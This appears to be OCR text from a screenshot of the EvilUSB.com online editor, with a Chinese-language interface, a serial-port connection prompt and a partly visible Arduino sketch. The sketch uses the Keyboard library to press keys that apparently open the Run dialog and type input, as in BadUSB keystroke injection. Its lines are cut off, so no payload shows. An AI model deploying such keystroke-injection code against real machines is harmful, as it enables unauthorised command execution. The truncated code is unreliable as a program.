 EvilUSB.com - 首页
EvilUSB.com - 编辑器
2
https://evilusb.com/editor/?file=03edf9a6(
女子遭邻居抢劫杀害
收藏
mail.ch
evilusb.com 想连接到串行端口
找不到任何兼容设备。
连接
取消
open_web.c *
17 #include <Keyboard.h>
18
19 void setup()
20 {
21 Keyboard.begin();
22 Keyboard.press(KE
23 Keyboard.press('r
24 delay(200);
25 Keyboard.releaseA
26 delay(2000);
27 Keyboard.write(KE
28 Keyboard.println(
29 Keyboard.end();
30 }
31 void loop() {
32 Keyboard.write(KE
33 delay(100);
34 }
欢迎使用
Welcome to EvilUSB.com
Sat Jan 06 2024 09:16:36 GMT+0800 (中国标准时间)